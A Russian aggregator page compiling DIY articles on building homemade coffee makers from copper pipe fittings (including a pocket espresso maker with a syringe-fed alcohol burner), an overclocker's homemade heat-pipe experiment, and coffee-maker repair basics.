250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua338251328e83b82cf82a665bb360f05 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua338251328e83b82cf82a665bb360f05 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua338251328e83b82cf82a665bb360f05:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Деревянные кулачковые струбцины для верстака своими руками</span></div></a></div><p>Товар предоставлен для написания обзора магазином. Обзор опубликован в соответствии с п.18 Правил сайта.</p>
<p>   Планирую купить +29  Добавить в избранное      Обзор понравился     +72 +121</p>
<p>Источник: <span class="hidden-link" data-link="/blog/china-stores/61053.html">https://mysku.ru/blog/china-stores/61053.html</span></p>
<h2>Карманная эспрессо-кофеварка своими руками</h2>
<p><strong>Многие любят эспрессо, но без дорогостоящей кофе-машины его не приготовишь. И, наверное, мало кому приходило в голову, что такой, казалось бы, сложный бытовой прибор можно сделать самому из подручных материалов. Давайте сначала разберемся с теорией и растолкуем основные понятия.</strong></p>
<p>Что такое эспрессо?</p>
<p>Эспре́ссо в домашних условиях готовят, пропуская горячую воду через фильтр с молотым кофе. Именно так будет работать наша эспрессо-кофеварка. Порция эспрессо может быть обычной, двойной и тройной (30, 60 и 90 мл). Для каждой из порций нужно соответственно 7–8, 14–16, и 21–24 грамм кофе.</p>
<p> Не существует общепринятого стандарта приготовления эспрессо в домашних условиях, но чаще всего в источниках фигурирует давление в 9 бар. Мы расскажем вам, как сделать эспрессо-кофеварку своими руками.</p>
<ul>
<li>Эспрессо-кофеварка должна помещаться в карман джинсов;</li>
<li>Для изготовления кофе-машины должны использоваться простые, не дефицитные материалы;</li>
<li> Используемые в проекте инструменты должны быть простыми и общедоступными;</li>
<li>Все узлы должны быть собраны в одном корпусе;</li>
<li>Эспрессо-кофемашина должна быть малозатратной.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/08181aeaae23e7b13c5c66b42e4d859f.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="506" class="size-full aligncenter"></p>
<h3>Материалы и инструменты для изготовления эспрессо-кофемашины</h3>
<ul>
<li>Две заглушки диаметром 1″;</li>
<li>Четыре заглушки диаметром 1/2″;</li>
<li>Одна трубка диаметром 1/2″ длиной 75 мм;</li>
<li>3 фитинга диаметром  1/2″ (два из них пойдут на изготовление фильтров);</li>
<li>Один фитинг диаметром 1″;</li>
<li>Переходник с 1 на 1/2″ (1″ – папа). Переходник будет использован для изготовления заварника;</li>
<li>Переходник с 1 на 1/2″ (1″ – мама). Переходник будет использован для изготовления  бойлера.</li>
<li>Одна медная трубка диаметром 1/4″ длиной около 100 мм.</li>
</ul>
<ul>
<li>6-миллиметровый болт длиной 75 мм;</li>
<li>6-миллиметровая барашковая гайка;</li>
</ul>
<p>Для заливного отверстия: маленький болт и гайка. Длина болта не должна быть больше 12 мм, высота гайки около 10 мм.</p>
<p>Для нагревателя: маленький болт и гайка.</p>
<p> Диаметр болта должен быть меньше диаметра 1/4 дюймовой медной трубки. Длина болта около 12 мм.</p>
<ul>
<li>Две резиновые прокладки диаметром 1″;</li>
<li>Два резиновых уплотнительных кольца, которые используются на смесителях. Кольца нужны для уплотнения заливного отверстия и отверстия под барашковой гайкой;</li>
<li>10-кубовый шприц;</li>
<li>Небольшая дощечка.</li>
</ul>
<ul>
<li>Дрель;</li>
<li>Ножовка;</li>
<li>Паяльник;</li>
<li>Наждачная бумага №150;</li>
<li>Кусачки;</li>
<li>Плоскогубцы;</li>
<li>Молоток;</li>
<li>Сверла (диаметр 6, 3 и 1.5 мм);</li>
<li>Несколько небольших гвоздей.</li>
</ul>
<h3>Технология изготовления кофе-машины</h3>
<h3>1. Бойлер</h3>
<p>Просверлите 4 отверстия в переходнике с 1 на 1/2 дюйма. Вставьте 1/2-дюймовую трубку в переходник и запаяйте.</p>
<p>Примечание: Используйте только припой, не содержащий свинец.</p>
<h3>2. Бойлер (часть 2)</h3>
<ul>
<li>Возьмите трубку диаметром 1/4 дюйма и на расстоянии около 25 мм от одного края сделайте V-образный пропил;</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/04db898acc3922d52dbbd111d9d6e9cf.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="342" class="size-full aligncenter"></p>
<ul>
<li>Согните трубку в месте пропила под прямым углом;</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/fc62f2676982d3e5303cfe1bcf1aed60.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="354" class="size-full aligncenter"></p>
<ul>
<li>Запаяйте место сгиба;</li>
<li>Молотком расплющите длинный конец трубки;</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/a53618a3d252c74047c6011e59356d1a.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="310" class="size-full aligncenter"></p>
<ul>
<li>В нижней части расплющенного края вырежьте небольшую зазубрину.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/d1f0f98ee096d0b319523962d12e7647.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="489" class="size-full aligncenter"></p>
<p>Расплющить трубку нужно для того, чтобы она поместилась в бойлер. Зазубрина нужна, чтобы в случае образования накипи трубка не заблокировалась полностью.</p>
<h3>3. Бойлер (часть 3)</h3>
<ul>
<li>Соберите детали, показанные на фото, убедитесь, что все части хорошо подогнаны;</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/e6531adb294a1223cbcb94e376d438a5.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="216" class="size-full aligncenter"></p>
<ul>
<li>Спаяйте все вместе (не забудьте параллельно трубке подачи воды впаять гайку).</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/ba7fbefe46dfce498a2d12c74eb77fcc.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="293" class="size-full aligncenter"></p>
<h3>4. Спиртовая горелка</h3>
<p>Бойлер готов, и теперь у нас есть приблизительные размеры нужной спиртовой горелки.Её придется конструировать самим. Так как горелка должна быть очень маленькой, но гореть довольно долго, топливо к ней должно поступать из контейнера, расположенного снаружи.</p>
<p> После многочисленных экспериментов была создана вот такая грелка с топливным баком из 10-кубового шприца.<img src="/wp-content/uploads/2019/10/15586c2d34873ef344050b10ba422bdf.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="391" class="size-full aligncenter">С полным контейнером топлива конкретно наш образец работает около 18 минут. Теперь нужно изготовить дозатор топлива. Можно конечно придумать что-то более утонченное, но мы просто заклеили верхнюю часть шприца изолентой, в которой иголкой проделали небольшое отверстие.В итоге топливо поступало в горелку со скоростью примерно 1 капля в секунду, что обеспечило ее длительную, непрерывную работу.</p>
<h3>5. Спиртовая горелка (часть 2)</h3>
<ul>
<li>Изготовьте все части горелки, основываясь на чертеже, приведенном в предыдущем пункте;</li>
<li>В деревянной доске просверлите отверстие диаметром 6 мм и  глубиной 12 мм. Эта дощечка станет кондуктором, облегчающим обработку медных трубок;</li>
<li>Вставьте 1/4-дюймовую трубку в кондуктор и выпилите 4 канавки;</li>
<li>Подгоните и спаяйте трубку, в которую будет вставляться шприц с трубкой, которая будет подавать испарения спирта в горелку;</li>
</ul>
<ul>
<li>Вставьте топливную трубку в нагреватель и запаяйте нижнюю часть нагревателя;</li>
</ul>
<ul>
<li>Запаяйте верхнюю часть нагревателя;</li>
</ul>
<ul>
<li>После того как вставите испарительную трубку на место, прикрутите к ней  что-то на подобие газовой горелки, изготовленной из трубки с отверстиями, шайбы и болта.</li>
</ul>
<h3>6. Горелка (часть 3)</h3>
<ul>
<li>Осторожно отпилите иглу шприца до желаемой длины, не используйте для этого кусачки, иначе отверстие внутри иглы сплющится;</li>
</ul>
<ul>
<li>Вставьте шприц в трубку-держатель и уплотните его;</li>
</ul>
<ul>
<li>Верхнюю часть шприца заклейте изолентой.</li>
</ul>
<h3>7. Заварник</h3>
<p>Отмерьте 7 грамм кофе, чтобы оценить, какой объем он занимает. Для изготовления заварника мы используем переходник с 1 на 1/2 дюйма. Переходник нужно подпилить таким образом, чтобы под него можно было поместить маленькую чашку для эспрессо. Внутри заварника должны находиться металлические фильтры, которые придется изготовить самостоятельно.</p>
<h3>8. Заварник (часть 2)</h3>
<ul>
<li>Приготовьте все детали заварника в соответствии с чертежом;</li>
<li>Распилите вдоль один фитинг и распрямите его молотком.</li>
</ul>
<ul>
<li>Расплющивайте медную пластину до тех пор, пока она не станет толщиной с иголку;</li>
<li>Из получившейся пластины выпилите кружок, помещающийся внутрь 1-дюймовой заглушки;</li>
</ul>
<ul>
<li>Вырежьте еще один кружок, соответствующий наружному диаметру 1/2-дюймовой заглушки;</li>
</ul>
<h3>9. Заварник (часть 3)</h3>
<ul>
<li>Положите кружки на деревянную доску и с помощью маленького гвоздя сделайте на них множество бугорков;</li>
</ul>
<ul>
<li>Потрите кружки бугорками о наждачную бумагу. Трите до тех пор, пока на вершинах всех бугорков не образуется по маленькому отверстию.</li>
</ul>
<h3>10. Заварник (часть 4)</h3>
<ul>
<li>Впаяйте меньший медный фильтр в переходник;</li>
</ul>
<ul>
<li>К переходнику припаяйте 1/2-дюймовую заглушку;</li>
</ul>
<ul>
<li>Обрежьте выходящую из бойлера трубку подачи воды так, чтобы она совпадала по форме с дюймовой заглушкой;</li>
<li>Запаяйте стык между трубкой и заглушкой;</li>
<li>От дюймового шланга отрежьте кольцо высотой около 6 мм.</li>
</ul>
<ul>
<li>Вставьте кольцо в верхнюю часть заварника;</li>
<li>Установите дюймовый медный фильтр;</li>
<li>Установите дюймовую прокладку, которая зафиксирует фильтр на месте.</li>
</ul>
<h3>11. Заварниик (часть 5)</h3>
<ul>
<li>Просверлите отверстия диаметром 3 мм в обоих медных фильтрах. Постарайтесь, чтобы оси отверстий совпали.</li>
<li>Соберите заварник и зафиксируйте его части с помощью 6-миллиметрового винта и барашковой гайки.</li>
</ul>
<h3>12. Откалибруйте систему</h3>
<p>Вымойте кофе-машину и наполните ее водой через отверстие с впаянной гайкой. В отверстие ввинтите соответствующий болтик, положив под шляпку резиновую прокладку.Наполните шприц спиртом, закройте бак 1/2-дюймовой заглушкой.Подождите около 15 секунд, пока спиртовые пары не дойдут до горелки.Возьмите кофе-машину за заварник и приподнимите ее. С помощью зажигалки прогрейте дно горелки, пока спирт не вспыхнет (это занимает около 10 секунд).Поставьте кофе-машину на ровную поверхность и  подождите, пока чашка под заварником не наполнится наполовину.Дайте кофе-машине остыть и повторите те же операции, предварительно насыпав в заварник кофе.Чертеж для тех кто хочет смастерить и понять принцип действия (все размеры  в дюймах):</p>
<p>Источник: <span class="hidden-link" data-link="/media/2013/03/karmannaya-e-spresso-kofevarka-svoimi-rukami/">https://infovend.ru/2013/03/karmannaya-e-spresso-kofevarka-svoimi-rukami/</span></p>
<h2>Мини-кофеварка своими руками</h2>
<p>  Rednasty</p>
<p>873  0	 0</p>
<p>Необычная и в то же время эффективная кофеварка может легко быть создана своими руками. На это у вас не уйдет много времени, но результатом вы будете приятно впечатлены.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prochee/koltsevoj-rezets-po-derevu-svoimi-rukami.html" target="_blank" rel="nofollow" class="uea8f52d463cf9d9c787af6a0f58d1481"><style> .uea8f52d463cf9d9c787af6a0f58d1481 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uea8f52d463cf9d9c787af6a0f58d1481:active, .uea8f52d463cf9d9c787af6a0f58d1481:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uea8f52d463cf9d9c787af6a0f58d1481 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uea8f52d463cf9d9c787af6a0f58d1481 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uea8f52d463cf9d9c787af6a0f58d1481 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uea8f52d463cf9d9c787af6a0f58d1481:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Кольцевой резец по дереву своими руками</span></div></a></div><p> <img src="/wp-content/uploads/2019/10/305929e5ac16a8ce52a1902f130c3997.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="387" class="size-full aligncenter"></p>
<p>Первым делом вам необходимо подготовить:</p>
<ul>
<li>медные трубки 12,7 мм с длиной в 12 см.</li>
<li>медные Т-образные и локтевые фитинги;</li>
<li>эпоксидную смолу;</li>
<li>стеклянную воронку;</li>
<li>фильтры для кофе;</li>
<li>войлок и плоскогубцы;</li>
<li>ножницы, труборез и ножовку по металлу;</li>
<li>кусок ткани;</li>
<li>наждачную бумагу.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/4fd133d2361b88d3c481dfba5137e25c.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="384" class="size-full aligncenter"></p>
<h3>Шаг 1. Нарезка труб</h3>
<p>Первым делом вам необходимо подготовить медные трубки. Их длина будет зависеть непосредственно от размеров будущей кофеварки. Та в свою очередь зависит от габаритов ваших чашек.</p>
<p> <img src="/wp-content/uploads/2019/10/ba41f85dcbf0c06793177fecc1e75a13.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="388" class="size-full aligncenter"></p>
<p>После предварительных расчетов нарежьте трубки. Сделать это очень просто. Для начала наметьте ножовкой или труборезом линию среза. Далее вам нужно обмотать медную трубку куском материи, зажать ее плоскогубцами и отломить. Всего вам понадобятся 6 кусочков трубки.</p>
<h3>Шаг 2. Обработка трубок</h3>
<p>После нарезки удалите с трубок остатки пыли и натрите их войлоком.</p>
<p> <img src="/wp-content/uploads/2019/10/36e9ffb8183ff1ecb020633b41f74dc3.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="360" class="size-full aligncenter"></p>
<p>Места срезов обработайте наждачной бумагой. Подобная манипуляция улучшит процесс сцепки деталей между собой.</p>
<p><img src="/wp-content/uploads/2019/10/62b9d39ad881e358480a812057d88ba7.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="386" class="size-full aligncenter"></p>
<h3>Шаг 3. Крепление конструкции</h3>
<p>Теперь можно приступать к сборке конструкции. При помощи эпоксидного клея соединяйте между собой фитинги и заглушки с трубками. Удерживайте каждый из элементов до полного высыхания смолы. В итоге у вас должна получится конструкция как на фото.</p>
<p><img src="/wp-content/uploads/2019/10/50b63710eba7d6434c2da5a6261bd1df.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="388" class="size-full aligncenter"></p>
<p>Остатки смолы вытирайте сухой ветошью.</p>
<p><img src="/wp-content/uploads/2019/10/533844bc2764fb35b2d7750ad708a4ac.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="384" class="size-full aligncenter"></p>
<h3>Шаг 4. Крепление воронки</h3>
<p>Вставьте подготовленную стеклянную воронку в верхний Т-фитинг, в нее опустите специальный кофейный фильтр.</p>
<p><img src="/wp-content/uploads/2019/10/456e3f3f824cfe4d5218b80a61cefecd.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="391" class="size-full aligncenter"></p>
<p>После этого можете смело использовать кофеварку по назначению. Под воронку поставьте чашку, а в фильтр засыпьте кофе. Затем просто залейте его горячей водой.</p>
<p> 10 августа 2017г.</p>
<p>Если вы хотите выразить благодарность, добавить уточнение или возражение, что-то спросить у автора — добавьте комментарий или скажите спасибо!</p>
<p>Последние ответы на форуме</p>
<p>Источник: <span class="hidden-link" data-link="/media/interesnoe/mini-kofevarka-svoimi-rukami">https://obustroeno.com/interesnoe/mini-kofevarka-svoimi-rukami</span></p>
<h2>Как сделать кофемашину или кофеварку своими руками</h2>
<p>В точности воспроизвести своими руками устройство электрической кофемашины не удастся — в современных приборах давление пара достигает десятка атмосфер, да и схема электронных дозаторов весьма сложна. Рассмотрим несколько простых решений, доступных для реализации в домашних условиях.</p>
<h3>Кофемашина гейзерного типа</h3>
<p>Самая простая в исполнении – кофейная машина гейзерного типа. Проще всего делается основной блок, ответственный за приготовление кофе. Такая кофеварка, сделанная своими руками, выглядит примерно так:</p>
<ol>
<li>Внизу располагается емкость для воды.</li>
<li>На ней устанавливается двухкамерный блок, нижняя часть которого — контейнер для молотого кофе, верхняя – отсек для готового напитка.</li>
</ol>
<p>Работает такая самодельная кофемашина просто: при нагревании жидкости пар проходит через молотый кофе, а образовавшийся напиток поступает в верхний отсек по вертикальной трубке. По мере накопления, можно выливать его в чашку и наслаждаться вкусом. Схема конструкции представлена на фото.</p>
<p><img src="/wp-content/uploads/2019/10/29d3df4acd622114d599b93e4ff2faae.jpg" alt="Простая кофеварка из медных трубок своими руками" width="615" height="427" class="size-full aligncenter"></p>
<p>Принцип работы кофеварки гейзерного типа</p>
<p>Самодельная кофемашина такого класса оснащается нагревательными элементами, выполненными из нихромовой проволоки. На практике для уменьшения трудоемкости можно пойти простым путем – приспособить нижнюю нагревательную пластину от электрического чайника. Такое решение весьма выгодно:</p>
<ul>
<li>осуществляется контроль над температурой;</li>
<li>внутренняя система безопасности, которая присутствует во многих нагревательных элементах, предотвратит возможность аварийных ситуаций.</li>
</ul>
<p>Гейзерная самодельная кофемашина послужила прототипом серийного изделия, которое выпускала советская промышленность.</p>
<p><img src="/wp-content/uploads/2019/10/4a55b8124b76aa3954f0e0195be7f6e9.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="640" class="size-full aligncenter"></p>
<p>Существовали также кофемашины для автомобилистов, способные приготовить чашечку-другую ароматного напитка при помощи прикуривателя.</p>
<h3>Патентованный вариант самодельной кофемашины</h3>
<p><strong>Сразу отметим: ответа на вопрос, как сделать кофемашину с полным циклом своими руками, — не найдено. Самый эффективный вариант подразумевает разделение операций.</strong></p>
<p> Отдельно делается мельница для зерен, в качестве самого простого решения может применяться стальная шнековая установка для измельчения специй.</p>
<p> Есть также приборы с электрическим и ручным приводом, однако большой разницы между ними не наблюдается.</p>
<p>Подготовленный молотый кофе насыпается в самодельную кофеварку. Одной из интересных разработок, на которую даже получен патент, является прибор инженера Владимира Орешкина. Это прочная камера с двойными стенками, выполненная из цельной заготовки и оснащенная выходным патрубком для слива готового напитка.</p>
<p><img src="/wp-content/uploads/2019/10/536fcca237f84c2a131a24c0d8d5f336.jpg" alt="Простая кофеварка из медных трубок своими руками" width="410" height="468" class="size-full aligncenter"></p>
<p>Для приготовления эспрессо внутрь помещается стальная емкость с водой и засыпается порция молотого кофе. Крышка надежно замыкается, она не имеет герметизирующих прокладок – реализован принцип притирания.</p>
<p> При нагреве емкости наблюдается полный эффект пропаривания кофе, который и позволяет достигать насыщенного вкуса и аромата эспрессо.</p>
<p> В оригинальной модели самодельной кофеварки предусматривалась ее установка на газовую плиту.</p>
<p>На основании этой разработки многие умельцы придумали улучшенные версии кофеварок. В них добавились собственные нагреватели, как электрического типа, так и с применением спиртовых, парафиновых горелок.</p>
<p>Такое устройство может быть крайне привлекательным спутником для тех, кто предпочитает походы и экстремальные путешествия другим способам времяпрепровождения.</p>
<h3>Спорные конструкции</h3>
<p>В интернете можно найти не один и не два варианта изготовления кофемашины своими руками. К примеру, из форума в форум кочует миникофеварка для приготовления эспрессо, в которой есть все: собственная спиртовая горелка для нагрева воды, емкость для кофе, удобный краник для слива напитка. При этом устройство можно с легкостью поместить в карман. Увидеть эту миникофеварку можно на фото.</p>
<p><img src="/wp-content/uploads/2019/10/c1d5787ef34e5fc443e85a1a073c6b53.jpg" alt="Простая кофеварка из медных трубок своими руками" width="473" height="620" class="size-full aligncenter"></p>
<p>Однако конкретная конструкция требует применения сварки, медных трубок, уникальных компонентов, эмпирически подбираемых размеров. Поэтому гарантировать, что сделать эту кофеварку сможет каждый, нельзя. В том числе потому, что в роли нагревателя используется спиртовая горелка, но никаких параметров доработки устройства для использования керосина, бензина или парафина не приводится.</p>
<p>Существуют и успешные проекты, которые выглядят почти как серийное промышленное изделие, например, в интернете живо обсуждают стильную кофеварку немецкого кустарного мастера.</p>
<p><img src="/wp-content/uploads/2019/10/0ba9c5ba28289de4ca7880981f20b565.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="410" class="size-full aligncenter"></p>
<p>В ее конструкции собрано множество узлов, которые взяты из разных устройств: мельницы для кофе, нагревателей, даже корпус – от бытового прибора. Изделие уникально, и попытка повторить его не всегда может увенчаться успехом.</p>
<p>Источник: <span class="hidden-link" data-link="/media/dlya-kuxni/kofevarka/kofemashina-svoimi-rukami.html">http://Tehnika.expert/dlya-kuxni/kofevarka/kofemashina-svoimi-rukami.html</span></p>
<h2>Overclockers.ru: Тепловая трубка своими руками, дома, "на коленке"</h2>
<p>Эта работа была прислана на наш «бессрочный» конкурс статей.</p>
<p>В ноябре прошлого года я прочитал статью Экселенца «Тепловые трубки своими руками». Статья во многом спорная, но и во многом дельная. Читается на одном дыхании. Удар был нанесен в самое сердце оверклокера — бесшумный разгон!</p>
<p>Несколько слов для тех, кто не в курсе. Тепловая трубка — это устройство, имеющее теплопроводность во много раз выше меди.</p>
<p> Тепло по тепловой трубке отводится от камня и рассеивается массивным пассивным радиатором, закрепленным, например, где-то за пределами корпуса.</p>
<div class="warning">
<p> Плюсы: бесшумность, возможность использования сколь угодно большого радиатора, без опасения раздавить камень, для рассеивания тепла от процессора.</p>
</div>
<p> Меня здорово смутила сложность изготовления прибора. Не токарные работы (есть у меня знакомые виртуозы резца и суппорта), а необходимость в хорошем вакуумном насосе. Где его взять, я не представлял. Но все равно почему-то очень захотелось сделать тепловую трубку. Сразу делать, сложный девайс я не стал. Мне было интересно: можно ли сделать тепловую трубку в домашних условиях, как говорится, «на коленке». Вакуумного насоса у меня нет. Исходя из этого ограничения и выбиралась методика изготовления.</p>
<p>Итак, я приступил к проектированию опытного образца. Образец делался для проверки возможности получения вакуума путем кипячения. Я взял медную трубку диаметром 20 мм.</p>
<p> С одного конца на трубку я напаял медную пластину толщиной 1мм. Это будет зона испарения. Пластина будет прилегать к эмулятору процессора. С другого конца я припаял резьбу 0,5 дюйма.</p>
<p> Сделано это для привинчивания к тепловой трубке через тройник манометра и крана «Маевского».</p>
<p><img src="/wp-content/uploads/2019/10/bc6cb7fd3561c558e9cd90371ca433c4.jpg" alt="Простая кофеварка из медных трубок своими руками" width="300" height="284" class="size-full aligncenter"></p>
<p>Манометр я слегка модернизировал. Разобрал и подогнул коромысло. Теперь стрелка манометра стала стоять на 4атм, принимаем эту точку за начало отсчета. И я думаю, если давление в трубке, после моих манипуляций, станет ниже атмосферного, то стрелка отклонится влево, и я узнаю, насколько глубокий вакуум получился в трубке.</p>
<p><img src="/wp-content/uploads/2019/10/ccd13e9413d4b8e2a3ed3abe67cdaa8d.jpg" alt="Простая кофеварка из медных трубок своими руками" width="300" height="319" class="size-full aligncenter"></p>
<p>
 Кран «Маевского» ставится на батареи отопления, для стравливания из них воздуха. На фото это небольшая белая штука с винтом посредине. Перекрывается этим же винтом.</p>
<p>Ход мысли следующий: наливаю в трубку теплоноситель, (опыты проведу с водой), довожу до кипения, пары кипящей воды вытесняют воздух, перекрываю кран, по законам физики должен получиться вакуум. А результат контролирую по манометру. Вся эта сантехническая ботва рассчитана на давление 10 атмосфер, и я не думаю, что-то не выдержит.</p>
<p>Собрал тепловую трубку с лентой «фум» — тонкая, белая лента применяется для герметизации резьбовых стыков водопроводов. Залил немного воды, смонтировал кран «Маевского», приоткрыл его и стал нагревать на газовой плите низ трубки.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prochee/4g-antenna-mimo-svoimi-rukami.html" target="_blank" rel="nofollow" class="ufff547b406f9258e5e43f07f63119a40"><style> .ufff547b406f9258e5e43f07f63119a40 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufff547b406f9258e5e43f07f63119a40:active, .ufff547b406f9258e5e43f07f63119a40:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufff547b406f9258e5e43f07f63119a40 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufff547b406f9258e5e43f07f63119a40 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufff547b406f9258e5e43f07f63119a40 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufff547b406f9258e5e43f07f63119a40:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">4g антенна mimo своими руками</span></div></a></div><p> Вода в трубке закипела, пар стал выходить через отверстие крана. Я подождал, когда пар стал со свистом вырываться из крана и быстренько отверткой закрутил кран. Стрелка манометра на трубке после моей модернизации встала на делении 4 атм.</p>
<p> Принимаем это положение за 1атмосферу (атмосферное давление)</p>
<p><img src="/wp-content/uploads/2019/10/d5d7f38d0712153374b4c0f2dcb4d570.jpg" alt="Простая кофеварка из медных трубок своими руками" width="300" height="306" class="size-full aligncenter"></p>
<p>После перекрытия крана стрелка медленно поползла влево. Трубка была очень горячая, и я поместил ее под холодную воду. Стрелка прибавила скорости. Остановилась стрелка на 1,1 атмосферу ниже. А это значит, что в трубке вышел вакуум глубже, чем в космосе. Это, конечно, шутка. Погрешность измерений. Но, тем не менее, душу греет.</p>
<p><img src="/wp-content/uploads/2019/10/3455f6456aa2ee3a0391866ffadade78.jpg" alt="Простая кофеварка из медных трубок своими руками" width="300" height="210" class="size-full aligncenter"></p>
<p>Теперь надо разработать радиатор на зону конденсации, стенд для эмулирования тепловой нагрузки процессора и вперед, тестировать на пригодность для оверклокинга.</p>
<p>Для экспериментальной тепловой трубки требуется и экспериментальный стенд. Я не знал, получится ли у меня изготовить в домашних условиях трубку, подходящую для оверклокинга. Поэтому постарался, по возможности, снизить финансовые затраты на эксперименты. Если мне понадобился стенд, эмулирующий тепловую нагрузку процессора, то решено было его сделать из материалов, найденных в кладовке.</p>
<p>Источник: <span class="hidden-link" data-link="/media/lab/show/15686/teplovaya-trubka-svoimi-rukami-doma-na-kolenke">https://overclockers.ru/lab/show/15686/teplovaya-trubka-svoimi-rukami-doma-na-kolenke</span></p>
<h2>Ремонт кофеварки своими руками</h2>
<p>Обсуждался ремонт кофеварок Saeco, описывали, что сломается. Речь касалась кофемашин, умеющих молоть зерно, дозировать, заваривать, разливать по чашкам. Отличие кофеварки в скромных возможностях, конструкций предостаточно. Чаще встретим на прилавке три: капельные, эспрессо, капсульные.</p>
<p> Между ними достаточно большие различия в способах готовки, внутренности схожие. В каждом приборе установлен один двигатель 230 вольт (например, синхронный с намагниченным ротором), двигающий помпу. Больше напоминает компрессор, в некоторых поршень ходит взад-вперед. Создает высокое давление (рожковые модификации).</p>
<p> Рассмотрим, как выполнить ремонт кофеварки своими руками.</p>
<h3>Внутреннее устройство кофеварок</h3>
<p>У кофеварки формируют базис емкость для воды, нагревательный элемент, однако дальше идут отличия. Разница между капельной кофеваркой и эспрессо описывается рабочим давлением. В первом случае кипяток просто капает на фильтр, содержащий насыпанный кофе, напиток просачивается далее вниз, стекает, наполняет чашку.</p>
<p> Важно видеть функцию капля-стоп, чтобы не собирать постоянно влагу. В эспрессо под давлением выбрасывается струя воды температурой 95 градусов, продавливаемая сквозь таблетку. В довершение специальный пресс осушает выжимку. Получается сухая выжатая кофейная таблетка. Никакого фильтра не нужно дополнительно ставить.</p>
<p> Кофемашины работают по разным принципам, имеются капельные, эспрессо модели.</p>
<p><img src="/wp-content/uploads/2019/10/3a6d3affeb3e828d7e5ca86de5ece1cd.jpg" alt="Простая кофеварка из медных трубок своими руками" width="426" height="500" class="size-full aligncenter"></p>
<p>Капсульные кофеварки содержат заварочный отсек с иглой, куда вставляется пластиковый контейнер с порошком кофе. Заваривание может вестись под давлением и без.</p>
<p> Первый способ отличается от второго наличием в конструкции бойлера: вода набирает необходимую температуру, компрессор создает давление. В последнем случае чаще наблюдаем возможность получать молочную пенку.</p>
<p> Устойчивые пузырьки образуются благодаря пару с высокой температурой. Стенки шариков отверждены сильным нагревом. Одна разница меж заваркой кофе и получением пенки:</p>
<p>Кофе заваривается водой 95 градусов Цельсия, для получения пара нагревательные элементы работают, достигая порога 127 градусов. Режимы считаются наилучшими для традиционных рецептур.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/sM2LyPNyU1Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Уделите внимание компрессору: позволяет правильно заварить кофе, получить пенку. Создаваемое давление впечатляет, достигает 15 – 20 бар, больше, чем подают в систему батарей отопления осенью, проверяя в период технических мероприятий. Удается качественно заварить кофе.</p>
